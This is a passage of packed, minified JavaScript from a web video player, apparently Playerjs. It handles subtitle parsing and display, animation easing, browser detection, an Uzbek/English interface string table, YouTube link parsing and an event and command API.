\'Lu\',2H(\'uB\')));o.26.2V("9N")}if(o.3d.U>0&&v.8O==1){if(v.CL==1){8B=0;1C++;o.3d.iv(mn(\'Dj\',2H(\'7R\')));o.26.iv("")}F{o.3d.2V(mn(\'Dj\',2H(\'7R\')));o.26.2V("");8B=o.3d.U-1}}W(B i=0;i<o.26.U;i++){if(I(v.D4)){if(v.D4==o.3d[i]){1C=i;o.3B=i;v.ey=1}}if(hi!=\'\'){if(hi==o.3d[i]){1C=i;o.3B=i}}}if(v.8O==1&&v.ey==0){o.3B=8B}I(o.R)?o.R.ca():\'\';if(v.ey==1){o.3B=1C;if(o.1C){if(v.pj==1&&o.26[1C]=="9N"){vO(o.3B)}F{iI(o.3B)}}F{aY=x;o.6k=o.26[1C]!=\'7R\';1E(i7,3P)}}F{if(wm&&o.26.U<3){iI(8B==0?1:0)}v.8O!=1?o.3B=-1:\'\'}}F{47()}}E iI(x){if(I(o.26[x])){if(o.26[x].L(".")>-1){o.n5=o.26[x].2D(" or ");o.fC=0;os(x)}F{if(o.26[x].L(\'b6\')==0){if(b6[o.26[x].1t(4)]){wr(o.3d[x],b6[o.26[x].1t(4)])}}}}}E vO(x){o.6k=H;i7()}E os(x){B 1a=4O(o.n5[o.fC]);if(oD[1a]){if(o.26[x]!=\'9N\'){o.6k=H;i7()}}F{B 4D=eC(1a);9l=x;o.hm=1;4D.bG=E(){o.hm=0;if(G.fJ==4&&G.6G==4C){o.6k=H;wr(1a,G.eg,x)}F{if(o.fC+1<o.n5.U){o.fC++;os(9l)}F{py("e9")}}};4D.sF=E(e){o.hm=0;if(o.fC+1<o.n5.U){o.fC++;os(9l)}F{py("e9")}};4D.bO()}};E py(x){1w("2h eR mV or zX A0");if(o.3d[o.3B]){if(o.3d[o.3B].L(2H("e9"))==-1){o.3d[o.3B]=o.3d[o.3B]+\' (\'+2H(x)+\')\'}}if(v.Lj==1&&9l>-1){o.26[9l]=\'\';o.3d[9l]=\'\'}o.3B=-1;o.6k=K;if(o.Lc){o.R.ca();o.R.4w()}F{1E(E(){if(o.R){o.R.ca();o.R.4w()}},100)}if(I(o.2h)){o.1R.3g(o.2h);o.2h=22}}E wr(1a,x,y){if(x.L("#"+v.am)==0){x=o[o.fd[0]](x)}if(x.L("#"+v.aW)==0&&x.L(v.bz)>0){x=o[o.fd[1]](x)}if(1a.L(\'.i9\')>-1||1a.L(\'.wk\')>-1||1a.L(\'.pR\')>-1||1a.L(\'.wt\')>-1){B l=o.3B;if(o.26[l]=="9N"){l=y}2A[l]=7L();2A[l][0]=9P();2A[l][1]=9P();B 4e=9P();4e=x.2D(/\\r|\\n/);B wu=1;B t1=0;B t2=0;B fR=(I(v.CR)?v.CR:0);if(1a.L(\'ib=\')>0){fR=1a.1t(1a.L(\'ib=\')+6)*1}W(B i=0;i<4e.U;i++){if(1a.L(\'.i9\')>-1||1a.L(\'.wt\')>-1){if(4e[i].L(\'-->\')>-1&&4e[i].L(\':\')>-1){t1=i8(4e[i].1t(0,4e[i].L(\'-->\')))*1+fR;t1==0?t1=1:\'\';t2=i8(4e[i].1t(4e[i].L(\'-->\')+4,12))*1+fR;I(2A[l][0][t1])?\'\':2A[l][0][t1]=\'\';W(B j=t1;j<t2;j++){2A[l][1][j]=t1}wu++}F{4e[i]=4O(4e[i]);if(4e[i]!=\'\'&&4e[i].U>0&&4e[i]!=wu&&4e[i]!=\'KU\'){2A[l][0][t1]=(2Y(2A[l][0][t1])?2A[l][0][t1]+\'<br>\':\'\')+4e[i]}}}if(1a.L(\'.wk\')>-1||1a.L(\'.pR\')>-1){if(4e[i].L(\'LL:\')>-1){t1=i8(4e[i].1t((1a.L(\'.pR\')>-1?4e[i].L(\'=0\')+3:12),12))*1+fR;t2=i8(4e[i].1t((1a.L(\'.pR\')>-1?4e[i].L(\'=0\')+14:23),10))*1+fR;B p=\'\';if(4e[i].L(\'0,,\')>0){p=4e[i].1t(4e[i].L(\'0,,\')+3)}F{if(4e[i].L(\'CH,\')>0){p=4e[i].1t(4e[i].L(\'CH,\')+6)}}if(2A[l][0][t1]!=1W){2A[l][0][t1]+=\'<br>\'+p}F{2A[l][0][t1]=p}2A[l][0][t1]=2A[l][0][t1].1V(/{.*?}/,\'\');2A[l][0][t1]=2A[l][0][t1].1V(/\\\\\\\\N/,\'<br>\');2A[l][0][t1]=2A[l][0][t1].1V(/\\\\N/,\'<br>\');W(B j=t1;j<t2;j++){2A[l][1][j]=t1}}}}oD[1a]=H;if(o.26[y]!=\'9N\'){i7()}}F{if(x!=\'\'){if(x.L(\'[\')==0){aQ(x)}F{py("2k")}}F{47();o.R.4w()}}}E i7(){o.R.ca();o.V.im();o.R.4w()}E i8(i9){B 1J=i9.2D(\':\');B 5y=0;1J.U==2?1J.iv("bI"):\'\';1J[0]!=\'bI\'?5y+=1J[0]*xN:\'\';1J[1]!=\'bI\'?5y+=1J[1]*60:\'\';5y+=1J[2].1t(0,2)*1;5y=5y*10+1J[2].1t(3,1)*1;J 5y};E 9Z(x){if(I(o.3B)){if(o.3B!=x){if(x==-1||(v.8O==1&&x==8B)){vS()}F{v.bX=0;o.3B=x;o.6k=H;v.ey=1;vY(x);js("2h",o.3d[x]);o.R.ca()}}F{if(v.8O!=1){vS()}}}}E vN(){if(I(o.3d[o.3B])){if(o.5u&&v.w8==1){3S.9w("vW",o.3d[o.3B])}F{o.w7=o.3d[o.3B]}}}E vY(x){if(I(o.26[x])){1w("ha",x);o.3B=x;vN();if(o.2o=="1L"&&o.nK==H){o.Q.iu(x,"1L")}F{if(o.2o=="3O"&&o.vX==H){o.Q.iu(x,"3O")}F{if(o.26[x]=="9N"){vO(o.3B)}F{iI(o.3B)}}}}};G.vP=E(){if(o.eD){B x=o.eD.4a;if(x[0]){B y=1z CK();y.bG=E(e){B z=e.4t.gV;b6.2V(z);o.3B=-1;B z=x[0].7o;if(z.U>40){z=x[0].7o.1t(0,15)+\'...\'+x[0].7o.1t(-15)}if(v.8O==1&&v.CL==1){o.26.2V(\'b6\'+(b6.U-1));o.3d.2V(z+\'\');9Z(o.26.U-1)}F{o.26.iv(\'b6\'+(b6.U-1));o.3d.iv(z+\'\');v.8O==1?8B++:\'\';9Z(0)}o.eD.5a=""};y.Z1(x[0])}F{o.eD.2B()}}};G.9Z=E(x){9Z(x)};G.8B=E(){J 8B};G.15t=E(x){8B=x};G.1u=E(x){iZ(x)};G.C=E(){tQ()};G.6q=E(){47()};E vS(){js("2h","7R");o.3B=v.8O==1?8B:-1;v.ey=0;o.6k=K;o.R.ca();vN();o.nK||o.vX?vY(o.3B):\'\';I(o.2h)?o.1R.3g(o.2h):\'\';o.2h=22}E iZ(1c){if(o.9X){J}B t=2I(1c*10);if(v.bX){1c=1c-v.bX*1}if(o.6k&&I(o.26)){if(2A){B x=o.3B;B t=2I(1c*10);if(v.qj==1&&!o.1B){J}if(o.26[x]=="9N"){if(!oG){W(B i=0;i<o.26.U;i++){1E(iI,i*3P,i)}if(!2A[x]){2A[x]=7L();2A[x][0]=9P();2A[x][1]=9P()}oG=H}F{if(2A[x][1][t]){}F{W(B i=0;i<o.26.U;i++){if(2A[i]){if(I(2A[i][1])){if(I(2A[i][1][t])){if(!2A[x][0][t]){2A[x][0][t]=\'\'}2A[x][0][t]+=(2A[x][0][t]!=\'\'?\'<br>[pF]\':\'\')+2A[i][0][2A[i][1][t]]+(2A[x][0][t]!=\'\'?\'[/pF]\':\'\')}}}}if(I(2A[x][0])){if(I(2A[x][0][t])){2A[x][1][t]=t}}}}}if(I(2A[x])){if(I(2A[x][1])){if(I(2A[x][1][t])){B y=\'\';y=2A[x][0][2A[x][1][t]];if(!I(o.2h)){o.2h=1X(\'29\');4b(o.2h,{id:\'hR\'+v.id+\'5f\'+\'2h\'});o.1R.1M(o.2h);tQ();js("ri",o.3d[x])}if(4Q){6z(o.2h)}Ep();if(v.D1==1){y=15w(y)}if(v.pj==1){y=y.1V(/\\[pF\\]/gm,\'<7e C="1y:\'+3u(v.fL)+\'">\');y=y.1V(/\\[\\/pF\\]/gm,\'</7e>\')}if(y.L(\'<c.\')>-1){y=y.1V(/\\<c./gm,\'<7e C=1y:\');y=y.1V(/\\<\\/c\\>/gm,\'</7e>\')}if(v.8V){if(v.8V.2A==1&&vZ!=y){js("2A",y);vZ=y}}o.2h.1S=\'<7e C="\'+(v.CS==1?\'2x-1y:\'+7T(v.iw,v.iy)+\';\':\'\')+\'-3C-6j-w1-1m: 15z;1y:\'+3u(v.fb)+\';2U:\'+v.vM+\'px \'+v.vM*2+\'px;2O-6T:\'+v.CV+\'px;2E:0 0;2M-1f:\'+(v.CW?v.CW:1.8)+\';4s-hx:\'+v.iG+\'">\'+4O(y)+\'</7e>\';if(v.CX==1){if(o.2b){P(o.2h,{"4s-3W":((v.oy+((2I(v.eJ)-100)*v.oy/100))+"px")})}F{P(o.2h,{"4s-3W":((2I(v.oH)+((2I(v.eJ)-100)*2I(v.oH)/100))+"px")})}}4Q=K}F{if(!4Q&&I(o.2h)){o.2h.1S=\'\';4Q=H;3j(o.2h)}}}}}}}E tQ(){if(o.2h){P(o.2h,{"1r":"2p","Y":"100%","2U-1d":"10%","2U-2m":"10%","1d":0,"1y":v.fb,"1F-6I":"6p","6j-jH":"2O-6j"});if(v.15s==1&&I(v.tT)){v.tT!=\'\'?P(o.2h,{"4s-j2":v.tT}):\'\'}if(v.iE==1){P(o.2h,{"1F-ej":"4X 4X 15C 15E"})}F{P(o.2h,{"1F-ej":"1Z"})}if(v.15F==1){qQ(o.2h,\'o.l3\')}F{v.D1!=1?kT(o.2h):\'\'}}}E Ep(){if(!o.l3){if(o.R.lD()||v.cB>v.1v.h){P(o.2h,{"1r":"2p","1h":"2u","1d":0,"2Q":(v.cB*1)})}F{P(o.2h,{"1r":"2p","1h":"2u","1d":0,"2Q":(v.cB*1+v.1v.h*1)})}}}E 47(){o.3B=-1;o.6k=K;o.nZ=K;v.2h=22;v.lz=22;o.2A=22;o.26=22;oG=K;oD=[];2A=[];if(I(o.R)){o.R.ca()}o.3d=22;if(I(o.2h)){o.1R.3g(o.2h);o.2h=22}o.3B=22;o.6k=K}};B 7a=E(x,y){B 1k;B z=2;if(o.2Z>3P){z=4}if(o.2Z>2i){z=5}if(v.1Q[x+\'1k\']==1){if(v.1Q[x+y+\'1k\']||x==\'1O\'){if(v.1Q[x+y+\'1k\']!=\'\'||x==\'1O\'){1k=1X(\'29\');P(1k,{"1r":"2p","1h":"50%","1d":"50%","2G":"1I("+z+")","56":"1D .3s 3a, 2G .3s 3a"});o.1R.1M(1k);1k.1S=x==\'1O\'?((o.3t?0:2K.4k(v.1O*100))+\'%\'):v.1Q[x+y+\'1k\'];P(1k,{"15H":("-"+1k.2T/2+"px"),"15I":("-"+1k.2e/2+"px")});uk(1k,"#3I");1E(bR,50)}}}E bR(){if(1k){P(1k,{"2G":"1I("+(z*2)+")","1D":0});1E(47,3P)}}E 47(){if(1k){o.1R.3g(1k);1k=22}}};o.Wu={"2u":"15K","1B":"15L 15M","4g":"15N","2N":"To‘15D","2b":"To‘D2 15q","qz":"To‘D2 15e 15p","1l":"154","3f":"155","1O":"156 157","53":"158 159","9V":"Dw DZ","5H":"15a 15b","X":"15c","4Y":"153","6v":"15d 15f","2h":"Td","4N":"15h","ek":"15i","2k":"tr","15j":"Dw DZ","7g":"Bf","e9":"15k tr","ns":"15l 15m","jr":"15n","kb":"O‘15o","ji":"E3","pT":"E3","6u":"15r","cs":"15P","2w":"16i","hz":"16k 16l 16m","Bp":"16n","7n":"O‘E4 E5","16o":"O‘E4 E5 ","Bq":"16p 16q o‘16r","eJ":"oQ 16s","bX":"16t bo‘16j 16u","fb":"oQ ug","fL":"oQ ug 2","iw":"E8 ug","iy":"E8 16x","iE":"16y","iG":"oQ 16A","cB":"16B 16C","lh":"16D o\'16E","E9":"16F","mm":"16v","iH":"O‘16h","ts":"165","tu":"16g","ty":"15T","Bm":"Ha","Bl":"Yo‘q","of":"15U","7H":"15V","Bh":"Ef Eg 15W tr","Bg":"Ef Eg 15X","cX":"15Y","1I":"15Z","on":"162.","7R":"O‘15R.","uB":"163 166","eZ":"167/s","7M":"168","1a":"169","1y":"16a","Ei":"16b","gl":"16c","gG":"To\'16d","nY":"16e"};B 5A=E(x){B gj;B 16f;B 3b;B 4M;B 4E;B oV;B f0=0;B bK;B uG=K;B uJ;if(x.me!=1W&&x.mc!=1W&&x.1H!=1W&&x.to!=1W){if(x.1c==22){if(x.1H.L("fh")>-1){x.to==0?x.1c=0.5:x.1c=0.2}F{x.1c=0.20}}gj=Eo(x.6V);if(x.1H.L("1I")==-1){if(I(o.7q[x.me])){o.7q[x.me].uw()}o.7q[x.me]=G}if(x.1u==1){x.mc.2a("2l",H)}3b=x.1H.2D(\'|\');4E=7l(x.to).2D(\'|\');4M=1z 9P();W(B i=0;i<3b.U;i++){if(!4E[i]){4E[i]=4E[0]}if(3b[i]=="fh"){4M[i]=x.mc.g("1D")}if(3b[i]=="8y"){4M[i]=x.mc.C.1D}if(3b[i]=="y"){4M[i]=x.mc.g("y")}if(3b[i]=="x"){4M[i]=x.mc.g("x")}if(3b[i]=="1d"){4M[i]=2I(x.mc.C.1d)}if(3b[i]=="1h"){4M[i]=2I(x.mc.C.1h)}if(3b[i]=="1I"){4M[i]=x.mc.g("3n")}if(3b[i]=="9e"){4M[i]=x.mc.dW}if(3b[i]=="hr"){4M[i]=x.mc.bj}if(3b[i]=="3v"){4M[i]=x.mc.g("3v")}if(3b[i]=="3n"){4M[i]=x.mc.g("3n")}if(3b[i]=="Y"){4M[i]=x.mc.g("Y")}if(3b[i]=="El"){4M[i]=x.mc.2e;4E[i]=2K.8C(4E[i]);x.me=="15Q"?1w("Y",x.me,4M[i],4E[i],x.mc.2e):\'\'}if(3b[i]=="1f"){4M[i]=x.mc.g("1f")}if(3b[i]=="En"){4M[i]=x.mc.2T}4E[i]=Ej(4E[i]);4M[i]=Ej(4M[i])}bK=x.1c*2i/gj.U;oV=gj.U;if(3b.U==1&&4M[0]==4E[0]){9H()}F{1E(oU,2K.4k(bK))}}E oU(){W(B i=0;i<3b.U;i++){B 1J=4M[i]+(4E[i]-4M[i])*(gj[f0]?gj[f0]:0);uM(3b[i],1J);if(3b[i]=="y"){x.mc.2a("1h",1J)}if(3b[i]=="x"){x.mc.2a("1d",1J)}if(3b[i]=="1d"){x.mc.C.1d=1J+"px"}if(3b[i]=="1h"){x.mc.C.1h=1J+"px"}if(3b[i]=="1I"){x.mc.2a("1I",1J)}if(3b[i]=="3v"){x.mc.2a("3v",1J)}if(3b[i]=="3n"){x.mc.2a("3n",1J)}if(3b[i]=="9e"){x.mc.dW=1J}if(3b[i]=="hr"){x.mc.bj=1J}if(3b[i]=="Y"){x.mc.2a("Y",1J)}if(3b[i]=="El"){P(x.mc,{"Y":1J})}if(3b[i]=="1f"){x.mc.2a("1f",1J)}if(3b[i]=="En"){P(x.mc,{"1f":1J})}}f0++;if(!uG){if(f0==oV){9H()}F{uJ=1E(oU,2K.4k(bK))}}}E 9H(){uG=H;if(x.1q){if(3b[0]=="8y"||3b[0]=="1d"){1q(x.mc)}F{x.mc.2a("2l",K)}}if(x.1H.L("1I")==-1){o.7q[x.me]=22;4o o.7q[x.me]}W(B i=0;i<3b.U;i++){uM(3b[i],4E[i])}2R(uJ)};E uM(y,z){if(y=="fh"){x.mc.2a("1D",z)}if(y=="8y"){x.mc.C.1D=z}}G.uw=E(){9H()};G.BA=E(){f0=oV-1;oU();9H()};G.XY=E(x0,x1,y0,y1){B e=K;W(B i=0;i<3b.U;i++){if(3b[i]==\'x\'&&x0!=x1){e=H}if(3b[i]==\'y\'&&y0!=y1){e=H}}e?9H():\'\'};E Eo(Ed){aU(Ed){1o"DY":J[0,0.13Q,0.13R,1.13S,1.DL,1.13U,1.102,0.13L,0.13V,0.87,0.13X,0.13Y,1.13Z,1.140,1.141,1.142,0.143,0.DX,0.144,0.145,1.147,1.DA,1.13W,1.DA,1.13J,0.jj,0.h0,0.h0,0.h0,0.h0,1];1m;1o"cH":J[0,0.13x,0.13I,0.13n,0.13o,0.DC,0.DF,0.13p,0.uY,0.13q,0.13r,0.13s,0.13t,0.13u,0.13v,0.13m,0.13w,0.13y,0.DP,0.95,0.DH,0.13A,0.13B,0.13C,0.99,0.Dz,0.13E,0.jj,1];1m;7D:J[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.13F,0.82,0.85,0.13G,0.13H,0.DP,0.95,0.97,0.14a,0.DS,1];1m}}};B HG=E(){B N=7V.13K,ua=7V.14b,un;B M=ua.um(/(m5|hS|7d|DV|DW)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.um(/(m5|hS|7d|DV|DW|14D|pg)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(un=ua.um(/8r\\/([\\.\\d]+)/i))!=22)M[2]=un[1];B le=7V.Dy;G.cm=M?M[1]:N;G.8r=M?M[2]:7V.16H;G.eO=7V.Dy>1;G.m5=G.cm=="14H";G.rj=G.cm=="CD 9.0";G.ie=G.cm=="CD"||G.cm=="14J"||G.cm=="14K";G.pg=ua.cC(/(pg)\\/?\\s*/i)>-1;G.ff=G.cm=="14L";G.7d=G.cm=="14C";G.hS=1U.hS;G.m9=ua.cC("14N NT")>-1;G.5i=(ua.cC(/(7Q|kf|14P)\\/?\\s*/i)>-1)||(7V.14Q===\'14R\'&&le>1);G.tv=v.BG!=1&&ua.cC(/(TV|14S|14T|14U|14V|14W|14X|14Y)\\/?\\s*/i)>-1;G.lg=v.BG!=1&&ua.cC(/(LG)\\/?\\s*/i)>-1;G.7Q=ua.cC(/(7Q)\\/?\\s*/i)>-1;G.kf=G.5i&&!G.7Q;G.3C=\'14O\'in 1T.o2.C;if(ua.cC(/(aC)\\/?\\s*/i)>-1){le>0?G.aC=H:G.tv=H;if(14A(\'(4i:14o)\').14z){G.tv=H}}G.2j=(G.5i||G.aC||(ua.cC(/(14e|14f|m5 mB)\\/?\\s*/i)>-1))&&!G.tv;G.us=G.7d||G.hS;G.2b=K;if(G.5i){G.14h=3U(ua.1t(ua.L(\'OS \')+3,4).1V(\'5f\',\'.\'));if(G.kf&&(!\'F8\'in 1U||le<2)){G.2j=G.5i=K;G.tv=H}}G.bw=!G.2j;G.HQ=G.2j||G.tv;G.14i=G.3C&&G.bw;if(o.1R.rg||o.1R.s0||o.1R.rf||o.1R.ra||o.1R.r4){G.2b=H}};E al(4u,6X){W(B s in 6X){if(1P(6X[s])==\'3X\'){if(s=="3h"||s=="3A"){4u[s]=6X[s]}F{W(B s2 in 6X[s]){if(1P(4u[s])!=\'3X\'){4u[s]={}}if(1P(6X[s][s2])==\'3X\'){W(B s3 in 6X[s][s2]){if(1P(4u[s][s2])!=\'3X\'){4u[s][s2]={}}if(1P(6X[s][s2][s3])==\'3X\'){W(B s4 in 6X[s][s2][s3]){if(1P(4u[s][s2][s3])!=\'3X\'){4u[s][s2][s3]={}}4u[s][s2][s3][s4]=6X[s][s2][s3][s4];if(s3==\'2U\'||s3==\'2E\'){4u[s][s2][s3][s4]=2I(4u[s][s2][s3][s4])}}}F{4u[s][s2][s3]=6X[s][s2][s3];if(s2==\'2U\'||s2==\'2E\'){4u[s][s2][s3]=2I(4u[s][s2][s3])}}}}F{4u[s][s2]=6X[s][s2];if(s==\'2U\'||s==\'2E\'){4u[s][s2]=2I(4u[s][s2])}}}}}F{if(s.L("14j")>0&&4O(6X[s])===""){}F{4u[s]=vp(s,6X[s])}}}J 4u};B vp=E(1e,5a){if(1P(5a)==\'5d\'){5a=4O(5a);if(1e.L("1y")>-1&&5a!=-1){5a=3u(5a)}}J 5a};E yD(){3p{B 5u=1U[\'3S\'],x=\'14l\';5u.9w(x,x);5u.qu(x);J H}2P(e){J K}};E wP(aV){if(aV){if(I(o.7q[aV])){o.7q[aV].uw()}}};B 2H=E(x){B y=x;if(y){y=x.6D(0).14m()+x.6O(1);if(y.L("5f")>-1){y=y.1V(/5f/ig," ")}}B en={"of":"of","eZ":"eZ","Bg":"Bi on Bk","Bh":"Bi 2k on Bk","uB":"14p at 14q","7H":"oT","Bl":"No","mm":"14s","iH":"14t","Bm":"14u","cB":"14v 2E","iG":"14w hx","iE":"14x","iy":"bm 1D","iw":"bm 1y","eJ":"xj 3W","fb":"xj 1y","fL":"xj 1y 2","bX":"4U ib","lh":"17r","cs":"17F","hz":"lo to 17G","ns":"17K","jr":"17Q","kb":"17L","ji":"Bo","pT":"Bo","pA":"HD","pz":"17p HD","17m":"16M HD","qM":"16S HD","qJ":"16T HD 4K","Bp":"Ad","Bq":"Go to 17D 172\'s 17u","7g":"Bf","5H":"17t","2b":"17s 2b","qz":"Cb 2b"};if(I(en[x])){y=en[x]}if(I(o[\'ym\'+v.ho])){if(I(o[\'ym\'+v.ho][x])){y=o[\'ym\'+v.ho][x]}}if(v.yl){if(v.yl[x]){y=v.yl[x]}}J y};B aP=E(x,y,z){if(!I(o.jX[y])&&v.pY!=1){B t=o.cP?o.cP:(v.1N?v.1N:\'\');I(v.7C)?t=v.7C:\'\';if(v.Bt[x]==1&&v.BF==1&&I(v.gT)){if(x=="7U"){6J(BD,17N)}if(I(1U["lF"+v.gT])){1U["lF"+v.gT].Bd(\'yC\'+x,{1N:t});1w("Bu",\'yC\'+x)}F{1w("Bu 16Y 2k")}}if(v.Bv[x]==1){if(v.ga==1){B cn;if(v.GO==1){if(1U.Bx){cn={\'7C\':t};if(v.hb){if(1P(v.hb)=="3X"){W(B g in v.hb){if(v.hb.2v(g)){cn[g]=v.hb[g]}}}}Bx(\'1i\',\'yC\'+x,cn)}}F{if(1U.ga){cn={GJ:\'o0\',Er:y};if(t!=\'\'){cn.GL=t}if(v.16J==1&&!o.aj){cn.16P=1}ga(\'gN.bO\',\'1i\',cn)}}}}}z?o.jX[y]=H:\'\'};E BD(){if(I(1U["lF"+v.gT])){1U["lF"+v.gT].Bd(\'17g\')}};B pL=E(1a){B x=\'\';1a=1a.1V("v=","{=");if(1a.L(\'oL.be/\')>-1){x=1a.1t(1a.L(".be/")+4);x.1V("/","")}F{x=1a.2D(/(oL.be\\/|v\\/|7M\\/|17l\\?|4v.17k\\/gN\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.L("?t=")>0){v.1C=x.1t(x.L("?t=")+3);B h=0;B m=0;B s=0;if(v.1C.L("h")>0){h=v.1C.1t(0,v.1C.L("h"));v.1C=v.1C.1t(v.1C.L("h")+1)}if(v.1C.L("m")>0){m=v.1C.1t(0,v.1C.L("m"));v.1C=v.1C.1t(v.1C.L("m")+1)}if(v.1C.L("s")>0){s=v.1C.1t(0,v.1C.L("s"));v.1C=v.1C.1t(v.1C.L("s")+1)}if(h>0||m>0||s>0){v.1C=h*xN+m*60+s*1}x=x.1t(0,x.L("?t="))}}J x};B js=E(x,y,li,ev){if(x=="7U"){o.7U=H}if(ev==1){W(B yi in y){if(y.2v(yi)){if(1P(y[yi])=="3X"){y[yi]=\'\'}}}}if(v.lp==1&&o.7U){if(v.17j==1||li==1){pX(x,y)}F{if(y!=1W){if(1P(y)==\'3X\'){3p{y=5b.xn(y)}2P(e){}}F{if(1P(y)==\'5d\'){y=y.1V(/\'/ig,\'′\')}}}if(1P(v.3h)==\'5d\'){if(v.3h.L("{")==0){3p{v.3h=v.3h.1V(/\\\'/ig,\'"\');v.3h=5b.6N(v.3h)}2P(e){d2.1w(e)}}}if(1P(v.3h)==\'3X\'){if(I(v.3h[x])||I(v.3h[\'fA\'])){B z=x;if(!I(v.3h[x])&&I(v.3h[\'fA\'])){z=\'fA\'}if(x.L("6l")==0){if(I(v.3h[\'28\'])){z=\'28\'}}3p{if(y!==1W){2q(v.3h[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2q(v.3h[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2P(e){1w("3h",e,x)}}}F{if(v.3h==\'\'){v.3h="B0"}3p{if(y!==1W){2q(v.3h+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2q(v.3h+"(\'"+x+"\',\'"+v.id+"\')")}}2P(e){1w("3h",e,x,y)}}}}if(o.7U&&v.Ju==1){if(o.Bc){3p{o.Bc.iK.nV({1i:x,a6:y},"*")}2P(e){}}}if(v.Gt==1&&li!==1){B zv={1i:x,1c:o.Q?(x=="41"?o.Ci:o.Q.1c()):0};if(y!=1W){zv["2g"]=y}if(x=="1p"||x=="1c"){zv["1p"]=o.Q.1p()}if(x=="1O"||x=="9V"){zv["1O"]=v.1O}if(x=="1z"){zv["id"]=3Q("Cc")}1U.aq.nV(zv,\'*\');B z=x;x=="7U"||x=="1C"||x=="4r"?z=x+"ed":\'\';x=="1B"?z="17f":\'\';x=="4g"?z="8J":\'\';x=="53"?z="3t":\'\';x=="9V"?z="176":\'\';x=="41"?z="17b":\'\';x=="17a"?z="16W":\'\';zv["1i"]=z;if(z!=\'\'&&z!=x){zv=5b.6N(5b.xn(zv));1U.aq.nV(zv,\'*\')}}};B pX=E(x,y){B ev=1T.17J(\'8e\');if(y!==1W){ev.a6=y}ev.17M(x,H,H);o.1G.17A(ev)};G.1i=E(x,y){o.3h[x]=y};G.3x=E(x,y,S){J 3Q(x,y,S)};E 3Q(x,y,S){if(I(o.V)&&1P(x)==\'5d\'){if(o.wF==1){J}if(S){if(1P(S)==\'5d\'){if(S.L("id:")==0){S=o.R.xC(S.1t(3),"4P");if(S){if(x=="pn"&&y=="17x"){S.FJ()}}}}}if(x=="1B"||x=="3A"){if(I(y)){B 8h=K;if(1P(y)==\'5d\'){y=y.1V(/(\\r\\n|\\n|\\r)/gm,"");B 2t=-1;if(y.L("[41:")>-1&&y.kP("]")==y.U-1){2t=y.1t(y.L("[41:")+6,y.U-1);2t=2I(2t.1t(0,2t.U-1));y=y.1t(0,y.L("[41:"));if(y==\'\'){o.V.46(2t);o.V.2J();J}F{o.2t=2t}}if(y.L("[AP]")>-1){8h=H;y=y.1V(\'[AP]\',\'\')}if(y.L("#"+v.am)==0){y=o[o.fd[0]](y)}if(y.L("#"+v.aW)==0&&y.L(v.bz)>0){y=o[o.fd[1]](y)}if(y.L("#0")==0){y=bP(y)}if(v.cI==1){y=cI(y)}if(y.L(".7J")==y.U-4){B 4D=eC(y);4D.bG=E(){if(G.fJ==4&&G.6G==4C){3p{3Q(\'1B\',5b.6N(G.eg))}2P(e){}}};4D.bO();J}if(y.L("id:")==0&&I(o.1K)){B z=Cj(y);if(I(o.1K[z])){o.R.GW(z);2t>-1?o.2t=2t:\'\';J H}F{J K}}if(y.L("17P:")==0){B z=y.1t(10);if(o.2o=="4v"){o.Q.A1(z);J H}F{y=\'//oL.be/\'+z}}}if(x=="1B"){o.R.Ge();o.V.dc(y,1W,1W,(8h?1:0))}if(x=="3A"){o.lU=H;v.3k=0;o.V.dc(y,1,1W,(8h?1:0));o.R.4d(0,0);o.1C=K}}F{if(x=="1B"){o.V.2J()}if(x=="3A"){1P AR==\'E\'?AR():\'\'}}}if(x=="4x"){if(I(y)){o.lU=H;o.V.dc(y,1,1)}F{o.Q.ql()}}if(x=="4g"){if(o.1B){o.V.3e();o.V.im()}}if(x=="cX"&&I(y)){o.1C&&o.7w?o.7w.AS(y):\'\'}if(x.L("16U")==0){if(o.28){o.28.17e(x.1t(6),y)}}if(x=="8v"){o.8v.9b();o.8v=1z tz();if(I(y)){o.8v.7J(y)}F{if(v.Ag==1){o.8v.7J(v.yS)}F{o.8v.7J("17d 9M")}if(v.yX==1&&I(v.yW)){o.ep=1z yQ()}}}if(x=="8q"){!o.1C?o.R.wX():\'\';o.R.8X();o.R.H2("uX")}if(x=="hV"){o.1B?o.V.3e():o.V.2J()}if(x=="2N"){v.4x=0;v.3k=0;o.Q.mZ();o.V.aM()}if(x=="8K"){o.1c=o.Q.1c();o.V.eW()}if(x=="6v"){if(v.8V){if(v.8V.on==1&&v.8V.178==1){o.V.iV()}}}if(x=="pW"&&I(y)){if(o.6c){o.6c.3x(y)}}if(x=="2w"){o.R.Gm()}if(x=="179"&&I(y)){if(v.28==1){if(y.L(\'js:\')==0){v.6A=y;v.iN=H;o.V.rO("6A")}F{if(o.p!=\'\'){B sv=5b.6N(ea(o.p));W(B l in sv){if(sv.2v(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6A=\'17c\'+(I(sv[l][\'yj\'])?\'yj\'+sv[l][\'yj\']:\'\')+y+\'5f\'+sv[l].7t;v.iN=H;o.V.rO("6A")}}}}}}}}if(x=="17i"){1P AT=="E"?AT():\'\'}if(x=="AU"&&y){v.AU=y;o.3r?o.3r.16I():\'\'}if(x=="53"){o.V.5c()}if(x=="4N"){if(I(y)){o.V.8T(y)}F{J o.5P[o.ac]}}if(x=="db"){if(v.8V&&o.aA){if(v.8V.aA==1){J 2K.4k((o.aA.9L(17n).U-1)/2K.4k(o.Q.1p())*100)}}}if(x=="kE"){J o.5P}if(x=="9V"){o.V.6d()}if(x=="lz"){if(I(y)){v[x]=y;o.V.iP()}}if(x=="cQ"){J o.2C}if(x=="Cy"){J o.ab?H:K}if(x=="5H"){J o.Q?o.Q.5S():K}if(x=="ri"){J v.8O==1?o.3d.6O(0,-1):o.3d}if(x=="cN"){J o.9X}if(x.L("2h:")==0&&y){v[x.1V(\'1N:\',\'5f\')]=y;o.V.im()}if(x=="171"){J o.jb}if(x=="aZ"){J o.7c}if(x=="1O"||x=="AY"){if(I(y)){if(1P y=="5d"){if(y.L("+")==0){y=v.1O+3U(y.1t(1))}F{if(y.L("-")==0){y=v.1O-3U(y.1t(1))}}}if(y>=0&&y<=1){o.V.43(y)}}J 